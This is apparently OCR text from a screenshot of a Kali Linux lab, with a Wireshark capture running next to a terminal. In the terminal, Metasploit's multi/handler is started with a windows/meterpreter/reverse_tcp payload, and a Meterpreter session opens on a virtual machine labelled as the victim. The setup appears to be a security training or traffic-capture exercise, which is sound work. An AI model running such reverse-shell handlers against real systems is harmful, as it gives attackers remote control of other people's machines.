 Kali_Linux_1.0.6_Data_Col...
WinXPSP3_Victim_Host_VM1
Win_7SP1_VM1_IRC_Server
Applications Places
Sat Apr 12, 11:10 PM
Capturing from eth0 [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter:
No. Time
1225 431.41753600
1226 431.41756900
1227 431.41851100
1228 431.41853000
1229 432.11522800
1230 433.11688100
1231 436.33621700
1232 437.13141200
Ethernet II, Src:
Internet Protocol
Transmission Cont
0000 00 0c 29 af 6d
0010 00 30 00 3c 40
0020 e8 80 04 0a 1a
0030 fa f0 92 30 00
eth0: <live captur
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali:~# service postgresql start
[ ok ] Starting PostgreSQL 9.1 database server: main.
root@kali:~# service metasploit start
[ ok ] Starting Metasploit rpc server: prosvc.
[ ok ] Starting Metasploit web server: thin.
[ ok ] Starting Metasploit worker: worker.
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=4444 E
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 4444
[*] Started reverse handler on 192.168.232.140:4444
[*] Starting the payload handler...
[*] Sending stage (769536 bytes) to 192.168.232.128
[*] Meterpreter session 1 opened (192.168.232.140:4444 -> 192.168.232.128:49160)
at 2014-04-12 23:09:44 -0700
meterpreter >
KALI LINUX
The quieter you become, the more you are able to hear.